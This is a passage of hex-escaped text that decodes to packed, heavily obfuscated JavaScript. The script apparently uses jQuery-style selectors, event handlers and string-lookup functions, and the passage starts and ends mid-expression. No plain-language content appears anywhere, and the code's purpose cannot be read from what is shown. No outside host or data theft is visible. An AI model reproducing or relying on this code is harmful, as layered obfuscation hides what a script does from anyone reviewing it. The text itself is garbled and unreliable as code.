\x32\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x36\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x46\x5C\x27\x5D\x28\x31\x62\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x61\x5C\x27\x29\x2B\x31\x62\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x70\x5C\x27\x29\x2B\x31\x62\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x78\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x35\x5C\x5C\x6E\x5C\x5C\x31\x50\x5C\x5C\x72\x5C\x5C\x65\x5C\x5C\x6B\x5C\x5C\x46\x5C\x5C\x6E\x5C\x5C\x33\x32\x5C\x5C\x44\x5C\x27\x2B\x31\x62\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x43\x5C\x27\x29\x2B\x31\x62\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x6A\x5C\x27\x29\x2B\x31\x62\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x38\x5C\x27\x29\x2B\x31\x62\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x35\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x37\x5C\x5C\x72\x5C\x5C\x32\x42\x5C\x5C\x62\x5C\x5C\x68\x5C\x5C\x49\x5C\x5C\x35\x5C\x5C\x6E\x5C\x5C\x31\x50\x5C\x5C\x68\x5C\x27\x2B\x31\x62\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x6C\x5C\x27\x29\x2B\x31\x62\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x69\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x67\x5C\x27\x29\x2C\x33\x4D\x5B\x31\x62\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x31\x5C\x27\x29\x5D\x28\x31\x62\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x64\x5C\x27\x29\x2B\x31\x62\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x37\x5C\x27\x29\x29\x26\x26\x33\x61\x5B\x31\x62\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x36\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x46\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x31\x6D\x5C\x5C\x76\x5C\x5C\x6E\x5C\x5C\x79\x5C\x5C\x68\x5C\x5C\x37\x5C\x5C\x31\x67\x5C\x5C\x31\x70\x5C\x5C\x65\x5C\x5C\x6E\x5C\x27\x2B\x31\x62\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x70\x5C\x27\x29\x2B\x31\x62\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x78\x5C\x27\x29\x2B\x31\x62\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x62\x5C\x27\x29\x2B\x31\x62\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x31\x5C\x27\x29\x2B\x31\x62\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x33\x5C\x27\x29\x2B\x31\x62\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x72\x5C\x5C\x31\x35\x5C\x5C\x6D\x5C\x5C\x72\x5C\x5C\x35\x5C\x5C\x44\x5C\x5C\x44\x5C\x5C\x37\x5C\x5C\x72\x5C\x5C\x32\x42\x5C\x27\x2B\x5C\x27\x5C\x5C\x62\x5C\x5C\x68\x5C\x5C\x49\x5C\x5C\x35\x5C\x5C\x6E\x5C\x5C\x31\x50\x5C\x5C\x72\x5C\x5C\x65\x5C\x5C\x6B\x5C\x5C\x46\x5C\x27\x2B\x31\x62\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x36\x5C\x27\x29\x29\x2C\x33\x4D\x5B\x31\x62\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x31\x5C\x27\x29\x5D\x28\x31\x62\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x61\x5C\x27\x29\x29\x26\x26\x33\x61\x5B\x31\x62\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x36\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x46\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x31\x6D\x5C\x5C\x76\x5C\x5C\x6E\x5C\x5C\x79\x5C\x5C\x68\x5C\x5C\x37\x5C\x5C\x31\x67\x5C\x5C\x31\x70\x5C\x5C\x65\x5C\x5C\x6E\x5C\x27\x2B\x31\x62\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x70\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x72\x5C\x5C\x35\x5C\x5C\x44\x5C\x5C\x44\x5C\x5C\x37\x5C\x5C\x72\x5C\x5C\x32\x42\x5C\x5C\x6D\x5C\x5C\x65\x5C\x5C\x64\x5C\x27\x2B\x31\x62\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x70\x5C\x27\x29\x2B\x31\x62\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x78\x5C\x27\x29\x2B\x31\x62\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x43\x5C\x27\x29\x2B\x31\x62\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x6A\x5C\x27\x29\x2B\x31\x62\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x38\x5C\x27\x29\x2B\x31\x62\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x35\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x32\x71\x5C\x5C\x69\x5C\x5C\x49\x5C\x5C\x71\x5C\x5C\x6E\x5C\x5C\x37\x5C\x5C\x71\x5C\x5C\x6E\x5C\x5C\x31\x35\x5C\x5C\x6D\x5C\x27\x2B\x31\x62\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x6C\x5C\x27\x29\x2B\x31\x62\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x69\x5C\x27\x29\x2B\x31\x62\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x64\x5C\x27\x29\x2B\x31\x62\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x37\x5C\x27\x29\x29\x7D\x7D\x29\x2C\x24\x28\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x62\x5C\x27\x29\x2B\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x31\x5C\x27\x29\x2B\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x33\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x72\x5C\x27\x29\x5B\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x6A\x5C\x27\x29\x5D\x28\x4B\x28\x29\x7B\x7A\x20\x32\x39\x3D\x4D\x3B\x51\x28\x32\x39\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x34\x5C\x27\x29\x21\x3D\x3D\x32\x39\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x36\x5C\x27\x29\x29\x7B\x51\x28\x38\x4E\x3D\x3D\x21\x21\x5B\x5D\x29\x7B\x7A\x20\x33\x4E\x3D\x7B\x7D\x3B\x33\x4E\x5B\x32\x39\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x70\x5C\x27\x29\x2B\x32\x39\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x61\x5C\x27\x29\x5D\x3D\x32\x4B\x2C\x33\x4E\x5B\x32\x39\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x70\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x41\x5C\x5C\x35\x5C\x5C\x72\x5C\x5C\x6B\x5C\x5C\x65\x5C\x5C\x71\x5C\x5C\x6F\x5C\x5C\x49\x5C\x5C\x6E\x5C\x5C\x6E\x5C\x27\x2B\x5C\x27\x5C\x5C\x49\x5C\x5C\x4A\x5C\x27\x5D\x3D\x32\x4B\x2C\x24\x28\x31\x33\x29\x5B\x32\x39\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x43\x5C\x27\x29\x2B\x32\x39\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x6A\x5C\x27\x29\x5D\x28\x33\x4E\x29\x7D\x7D\x31\x30\x7B\x4B\x20\x38\x4F\x28\x29\x7B\x7A\x20\x31\x4E\x3D\x32\x39\x3B\x38\x50\x2B\x3D\x5C\x27\x5C\x5C\x31\x6D\x5C\x5C\x68\x5C\x5C\x65\x5C\x5C\x31\x37\x5C\x5C\x69\x5C\x5C\x68\x5C\x5C\x35\x5C\x5C\x76\x5C\x5C\x76\x5C\x5C\x31\x42\x5C\x27\x2B\x31\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x70\x5C\x27\x29\x2B\x31\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x78\x5C\x27\x29\x2B\x38\x51\x2B\x28\x5C\x27\x5C\x5C\x31\x64\x5C\x5C\x31\x67\x5C\x5C\x31\x6D\x5C\x5C\x64\x5C\x5C\x65\x5C\x5C\x42\x5C\x5C\x31\x37\x5C\x5C\x69\x5C\x5C\x68\x5C\x5C\x35\x5C\x27\x2B\x31\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x43\x5C\x27\x29\x2B\x31\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x6A\x5C\x27\x29\x2B\x31\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x38\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x64\x5C\x5C\x44\x5C\x5C\x49\x5C\x5C\x76\x5C\x5C\x6E\x5C\x5C\x31\x35\x5C\x5C\x65\x5C\x5C\x4A\x5C\x5C\x35\x5C\x5C\x6B\x5C\x27\x2B\x5C\x27\x5C\x5C\x37\x5C\x5C\x31\x35\x5C\x5C\x68\x5C\x5C\x65\x5C\x5C\x71\x5C\x5C\x31\x6F\x5C\x5C\x31\x64\x5C\x5C\x31\x37\x5C\x5C\x46\x5C\x5C\x72\x5C\x27\x2B\x31\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x35\x5C\x27\x29\x29\x2B\x38\x52\x2B\x5C\x27\x5C\x5C\x31\x64\x5C\x5C\x31\x67\x5C\x27\x2B\x38\x53\x2B\x5C\x27\x5C\x5C\x31\x6D\x5C\x5C\x31\x61\x5C\x5C\x35\x5C\x5C\x31\x67\x5C\x27\x2B\x38\x54\x2B\x28\x31\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x6C\x5C\x27\x29\x2B\x31\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x69\x5C\x27\x29\x2B\x31\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x64\x5C\x27\x29\x29\x2B\x38\x55\x2B\x28\x31\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x37\x5C\x27\x29\x2B\x31\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x69\x5C\x27\x29\x2B\x31\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x62\x5C\x27\x29\x29\x2B\x38\x56\x2B\x28\x5C\x27\x5C\x5C\x31\x6D\x5C\x5C\x31\x61\x5C\x5C\x64\x5C\x5C\x65\x5C\x5C\x42\x5C\x5C\x31\x67\x5C\x5C\x31\x6D\x5C\x5C\x31\x61\x5C\x5C\x68\x5C\x5C\x65\x5C\x27\x2B\x5C\x27\x5C\x5C\x31\x67\x5C\x27\x29\x7D\x7D\x7D\x29\x2C\x24\x28\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x70\x5C\x5C\x31\x5C\x27\x29\x29\x5B\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x6A\x5C\x27\x29\x5D\x28\x4B\x28\x29\x7B\x7A\x20\x33\x4F\x3D\x4D\x2C\x33\x50\x3D\x24\x28\x31\x33\x29\x3B\x24\x28\x32\x35\x29\x5B\x5C\x27\x5C\x5C\x49\x5C\x5C\x71\x5C\x27\x5D\x28\x33\x4F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x70\x5C\x5C\x33\x5C\x27\x29\x2C\x4B\x28\x29\x7B\x7A\x20\x33\x51\x3D\x33\x4F\x3B\x51\x28\x5C\x27\x5C\x5C\x31\x31\x5C\x5C\x53\x5C\x5C\x31\x6A\x5C\x5C\x53\x5C\x5C\x6E\x5C\x27\x21\x3D\x3D\x33\x51\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x70\x5C\x5C\x34\x5C\x27\x29\x29\x24\x28\x31\x33\x29\x5B\x33\x51\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x29\x3E\x3D\x38\x57\x3F\x33\x50\x5B\x5C\x27\x5C\x5C\x62\x5C\x5C\x35\x5C\x5C\x64\x5C\x5C\x37\x5C\x5C\x57\x5C\x5C\x71\x5C\x27\x5D\x28\x33\x48\x29\x3A\x33\x50\x5B\x5C\x27\x5C\x5C\x62\x5C\x5C\x35\x5C\x5C\x64\x5C\x5C\x37\x5C\x5C\x31\x6A\x5C\x5C\x4F\x5C\x5C\x6E\x5C\x27\x5D\x28\x33\x48\x29\x3B\x31\x30\x7B\x4B\x20\x38\x58\x28\x29\x7B\x7A\x20\x33\x62\x3D\x33\x51\x3B\x38\x59\x28\x31\x33\x29\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x64\x5C\x5C\x64\x5C\x5C\x63\x5C\x5C\x68\x5C\x5C\x35\x5C\x5C\x76\x5C\x5C\x76\x5C\x27\x5D\x28\x33\x62\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x70\x5C\x5C\x36\x5C\x27\x29\x2B\x33\x62\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x70\x5C\x5C\x61\x5C\x27\x29\x2B\x33\x62\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x70\x5C\x5C\x70\x5C\x27\x29\x29\x5B\x33\x62\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x43\x5C\x5C\x62\x5C\x27\x29\x5D\x28\x29\x7D\x7D\x7D\x29\x2C\x33\x50\x5B\x5C\x27\x5C\x5C\x69\x5C\x5C\x68\x5C\x5C\x65\x5C\x5C\x69\x5C\x5C\x31\x6F\x5C\x27\x5D\x28\x4B\x28\x29\x7B\x7A\x20\x33\x52\x3D\x33\x4F\x2C\x34\x44\x3D\x7B\x7D\x3B\x34\x44\x5B\x33\x52\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x35\x5C\x27\x29\x5D\x3D\x31\x38\x2C\x24\x28\x33\x52\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x70\x5C\x5C\x78\x5C\x27\x29\x29\x5B\x33\x52\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x70\x5C\x5C\x43\x5C\x27\x29\x5D\x28\x34\x44\x2C\x36\x62\x29\x7D\x29\x7D\x29\x2C\x24\x28\x5C\x27\x5C\x5C\x32\x71\x5C\x5C\x46\x5C\x5C\x49\x5C\x5C\x6E\x5C\x5C\x31\x35\x5C\x5C\x76\x5C\x5C\x37\x5C\x5C\x69\x5C\x5C\x6E\x5C\x5C\x65\x5C\x27\x2B\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x70\x5C\x5C\x6A\x5C\x27\x29\x2B\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x70\x5C\x5C\x38\x5C\x27\x29\x29\x5B\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x6A\x5C\x27\x29\x5D\x28\x4B\x28\x29\x7B\x7A\x20\x32\x6C\x3D\x4D\x3B\x51\x28\x32\x6C\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x70\x5C\x5C\x35\x5C\x27\x29\x3D\x3D\x3D\x32\x6C\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x70\x5C\x5C\x35\x5C\x27\x29\x29\x7B\x7A\x20\x34\x45\x3D\x24\x28\x31\x33\x29\x2C\x34\x46\x3D\x34\x45\x5B\x32\x6C\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x78\x5C\x5C\x78\x5C\x27\x29\x5D\x28\x29\x5B\x32\x6C\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x69\x5C\x27\x29\x5D\x28\x29\x2C\x36\x63\x3D\x34\x46\x5B\x32\x6C\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x38\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x37\x5C\x27\x5D\x28\x29\x2C\x36\x64\x3D\x34\x46\x5B\x32\x6C\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x31\x61\x5C\x27\x29\x2C\x36\x65\x3D\x36\x64\x5B\x31\x38\x5D\x3B\x34\x47\x28\x34\x45\x2C\x36\x63\x2C\x33\x72\x2C\x36\x65\x29\x7D\x31\x30\x7B\x4B\x20\x38\x5A\x28\x29\x7B\x7A\x20\x32\x50\x3D\x32\x6C\x3B\x39\x30\x5B\x32\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x78\x5C\x5C\x78\x5C\x27\x29\x5D\x28\x39\x31\x5B\x32\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x62\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x31\x47\x5C\x27\x2C\x5C\x27\x5C\x27\x29\x29\x2C\x39\x32\x5B\x32\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x43\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x29\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x44\x5C\x5C\x44\x5C\x5C\x37\x5C\x5C\x71\x5C\x5C\x64\x5C\x5C\x4C\x5C\x5C\x49\x5C\x27\x5D\x28\x39\x33\x5B\x32\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x32\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x70\x5C\x5C\x6C\x5C\x27\x29\x29\x29\x7D\x7D\x7D\x29\x2C\x24\x28\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x70\x5C\x5C\x69\x5C\x27\x29\x2B\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x70\x5C\x5C\x64\x5C\x27\x29\x29\x5B\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x6A\x5C\x27\x29\x5D\x28\x4B\x28\x29\x7B\x7A\x20\x34\x48\x3D\x4D\x2C\x34\x49\x3D\x24\x28\x31\x33\x29\x2C\x36\x66\x3D\x34\x49\x5B\x34\x48\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x31\x5C\x27\x29\x5D\x28\x34\x48\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x70\x5C\x5C\x37\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x35\x5C\x5C\x6B\x5C\x27\x29\x5B\x5C\x27\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x6E\x5C\x5C\x35\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x68\x5C\x5C\x35\x5C\x5C\x6C\x5C\x5C\x37\x5C\x5C\x68\x5C\x27\x29\x3B\x34\x47\x28\x34\x49\x2C\x5C\x27\x5C\x5C\x72\x5C\x5C\x37\x5C\x5C\x68\x5C\x5C\x35\x5C\x5C\x6E\x5C\x5C\x37\x5C\x5C\x64\x5C\x27\x2C\x36\x67\x2C\x36\x66\x29\x7D\x29\x3B\x4B\x20\x36\x68\x28\x33\x53\x2C\x33\x54\x29\x7B\x7A\x20\x32\x72\x3D\x4D\x3B\x32\x6E\x28\x7A\x20\x33\x63\x3D\x31\x38\x3B\x33\x63\x3C\x33\x53\x5B\x33\x54\x5D\x5B\x5C\x27\x5C\x5C\x68\x5C\x5C\x65\x5C\x5C\x71\x5C\x5C\x31\x6F\x5C\x27\x5D\x5B\x32\x72\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x78\x5C\x5C\x6A\x5C\x27\x29\x5D\x3B\x33\x63\x2B\x2B\x29\x51\x28\x33\x53\x5B\x33\x54\x5D\x5B\x32\x72\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x70\x5C\x5C\x62\x5C\x27\x29\x5D\x5B\x33\x63\x5D\x5B\x32\x72\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x36\x5C\x27\x29\x5D\x3D\x3D\x32\x72\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x78\x5C\x5C\x31\x5C\x27\x29\x29\x7B\x7A\x20\x36\x69\x3D\x33\x53\x5B\x33\x54\x5D\x5B\x32\x72\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x70\x5C\x5C\x62\x5C\x27\x29\x5D\x5B\x33\x63\x5D\x5B\x32\x72\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x31\x5C\x27\x29\x5D\x3B\x39\x34\x7D\x31\x68\x20\x36\x69\x7D\x4B\x20\x36\x6A\x28\x36\x6B\x2C\x36\x6C\x2C\x36\x6D\x29\x7B\x7A\x20\x34\x4A\x3D\x4D\x2C\x36\x6E\x3D\x36\x6B\x5B\x36\x6C\x5D\x5B\x34\x4A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x70\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x32\x36\x5C\x5C\x6E\x5C\x27\x5D\x2C\x36\x6F\x3D\x5C\x27\x5C\x5C\x31\x6D\x5C\x5C\x35\x5C\x5C\x31\x37\x5C\x5C\x46\x5C\x5C\x72\x5C\x5C\x37\x5C\x5C\x62\x5C\x5C\x31\x42\x5C\x5C\x31\x64\x5C\x27\x2B\x36\x6D\x2B\x5C\x27\x5C\x5C\x31\x64\x5C\x5C\x31\x67\x5C\x27\x2B\x36\x6E\x2B\x34\x4A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x78\x5C\x5C\x33\x5C\x27\x29\x3B\x31\x68\x20\x36\x6F\x7D\x4B\x20\x36\x70\x28\x36\x71\x2C\x36\x72\x29\x7B\x7A\x20\x32\x73\x3D\x4D\x3B\x51\x28\x5C\x27\x5C\x5C\x53\x5C\x5C\x6C\x5C\x5C\x31\x66\x5C\x5C\x64\x5C\x5C\x76\x5C\x27\x3D\x3D\x3D\x32\x73\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x78\x5C\x5C\x34\x5C\x27\x29\x29\x7B\x4B\x20\x39\x35\x28\x29\x7B\x7A\x20\x33\x55\x3D\x32\x73\x3B\x39\x36\x3D\x39\x37\x5B\x33\x55\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x62\x5C\x27\x29\x5D\x28\x33\x55\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x43\x5C\x27\x29\x2B\x33\x55\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x6A\x5C\x27\x29\x2C\x5C\x27\x5C\x5C\x31\x42\x5C\x27\x2B\x39\x38\x29\x7D\x7D\x31\x30\x7B\x7A\x20\x36\x73\x3D\x36\x71\x5B\x36\x72\x5D\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x4F\x5C\x5C\x6E\x5C\x5C\x46\x5C\x5C\x49\x5C\x5C\x72\x5C\x27\x5D\x5B\x31\x38\x5D\x5B\x32\x73\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x78\x5C\x5C\x36\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x32\x36\x5C\x5C\x6E\x5C\x27\x5D\x2C\x36\x74\x3D\x32\x73\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x78\x5C\x5C\x61\x5C\x27\x29\x2B\x5C\x27\x